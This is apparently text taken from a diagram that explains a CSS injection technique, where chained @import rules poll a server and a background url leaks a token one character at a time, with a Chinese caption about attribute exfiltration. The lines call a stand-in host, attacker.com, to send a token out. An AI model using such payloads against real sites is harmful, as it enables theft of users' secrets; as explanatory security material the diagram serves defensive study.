 NGiNX
@import url(http://attacker.com/staging);
@import url(http://attacker.com/polling?len=0);
@import url(http://attacker.com/polling?len=1);
@import url(http://attacker.com/polling?len=2);
@import url(http://attacker.com/polling?len=0);
Waiting...
@import url(http://attacker.com/polling?len=1);
@import url(http://attacker.com/polling?len=2);
CSS Single Token Exfil Payload
In response to polling len=0
Browser evaluates
exfil payload...
background: url(http://attacker.com/callback?token=x);
CSS Single Token Exfil Payload given ‘x’
In response to polling len=1
一种链接@import以进行属性渗透的方法